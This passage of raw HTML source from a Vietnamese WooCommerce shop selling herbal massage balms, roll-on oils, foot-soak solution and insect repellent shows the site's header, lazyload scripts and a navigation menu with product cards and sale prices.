  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"d76d8677-5da7-4667-8ad2-f2817fe34850","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"f1d366b1-f26d-4cbb-9d65-e1c928b66183","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="blog wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6Z97544"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://baolinhco.com.vn/" title="Đông Nam Dược Bảo Linh - Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền" rel="home">
		<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh"/></noscript><img  width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img  width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125 menu-item-design-default"><a href="https://baolinhco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">XOA BÓP<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1635010064">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center"  id="row-715139962">


	<div id="col-307328719" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-113 status-publish first instock product_cat-xoa-bop-massage product_tag-bach-ho product_tag-bach-ho-hoat-lac-cao product_tag-bao-linh product_tag-cao-cop-trang product_tag-cao-con-cop product_tag-cao-con-ho product_tag-cao-ho-trang product_tag-cao-xoa-bop product_tag-dung-cu-massage product_tag-dau-cu-la product_tag-dau-cu-la-bach-ho product_tag-dau-cu-la-con-cop product_tag-dau-cu-la-con-ho product_tag-dau-con-ho product_tag-dau-massage product_tag-dau-xoa-bop-con-ho product_tag-hoat-lac-cao product_tag-massage product_tag-xoa-bop has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-22%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" aria-label="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6520 status-publish last instock product_cat-xoa-bop-massage has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-32%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" aria-label="Kem Xoa Bóp Tigre Blanc Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Xoa Bóp Tigre Blanc Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 220.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1635010064 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MẸ &#038; BÉ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_2016454422">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-902733533">


	<div id="col-932520260" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-130 status-publish first instock product_cat-duoi-muoi-va-con-trung product_cat-me-be product_tag-duoi-con-trung product_tag-binh-xit product_tag-chong-muoi product_tag-flyaway product_tag-tinh-dau product_tag-xit-duoi-muoi-va-con-trung product_tag-xua-duoi-muoi has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" aria-label="Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" /><noscript><img width="500" height="500" 